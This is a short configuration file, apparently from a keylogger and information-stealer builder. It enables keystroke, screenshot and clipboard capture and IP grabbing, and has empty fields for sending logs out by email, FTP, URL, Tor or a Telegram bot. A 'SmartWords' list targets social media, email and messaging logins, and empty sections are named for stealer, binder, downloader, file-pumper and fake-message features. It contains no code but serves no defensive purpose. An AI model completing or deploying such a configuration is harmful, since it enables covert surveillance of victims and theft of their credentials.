 [LOGSETTINGS]
Delivery=2
remember=1
keylogger=1
grabip=1
Log=20
ScreenLogger=1
screeninterval=20
Clipboard=1
Backspace=0
email=
toemail=
password=
smtp=
port=587
SSL=1
attach=0
ftphost=
ftpuser=
ftppassword=
URL=
UrlKey=
istor=
telegram_api=
telegram_chatid=
SmartLogger=0
SmartWords=facebook, twitter, gmail, instagram, movie, skype, porn, hack, whatsapp, discord
smartLoggerType=1
[ASSEMBLY]
[STEALER]
[BINDER]
[INSTALLATION]
[OPTIONS]
[DOWNLOADER]
[EXTENSION]
[FILEPUMPER]
[FAKEMSG]
[HOST]
[BUILD]